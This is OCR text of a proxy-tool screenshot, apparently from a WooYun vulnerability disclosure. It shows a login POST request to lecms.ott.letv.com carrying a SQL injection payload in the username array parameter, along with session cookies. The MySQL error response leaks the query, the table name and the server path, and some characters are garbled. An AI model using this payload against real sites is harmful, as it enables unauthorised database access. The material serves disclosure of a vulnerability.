 Go
Cancel
<
>
Target: http://lecms.ott.letv.com
?
Request
Raw
Params
Headers
Hex
POST /index.php?m=Users&a=checklogin HTTP/1.1
Host: lecms.ott.letv.com
Proxy-Connection: keep-alive
Content-Length: 137
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Origin: http://lecms.ott.letv.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.95 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://lecms.ott.letv.com/index.php?m=Index&a=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: vjuids=681a11420.14c91d5b5c7.0.cc7781d9;
ark_uuid=653443741f0243d3b2df45e3ad5d5cfc;
PHPSESSID=59edklmnr95g64bcvr0uon0jn6;
tj_uuid=14340136651407680774; tj_env=1;
newVideo=%7B%221%22%3A16%2C%222%22%3A68%2C%223%22%3A22
5%2C%224%22%3A634%2C%225%22%3A37%2C%228%22%3A1%2C%229
%22%3A20%2C%2211%22%3A82%2C%2214%22%3A5%2C%2216%22%3A2
%2C%2234%22%3A44%2C%2235%22%3A0%2C%2236%22%3A3%2C%2238%22
%3A0%7D
tj_lc=30D36A3B1041036E2C5CEFE2A1A43A23AF2EB026;
vjlast=1428375844.1434013666.23
username[0]=exp&username[1]=1'&password=admin&verifyco
de2=4518&__hash__=3e9fde7441cc55bf46afe7f8361af205_3b8
ad664d13efe25c440c49a344ccb2f
Response
Raw
Headers
Hex
HTML
Render
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '□□□□'; color:
#333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal;
line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight:
700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version
for the right syntax to use near '1')  ) LIMIT 1' at
line 1
[ SQL□□ ] : SELECT * FROM `pigcms_users` WHERE (
(`username` 1')  ) LIMIT 1  </h1>
<div class="content">
<div class="info">
<div class="title">
<h3>□□□□</h3>
</div>
<div class="text">
<p>FILE:
/opt/lampp/htdocs/Lib/Driver/Db/DbMysql.class.php
□□LINE: 320</p>
</div>
www.wooyun.org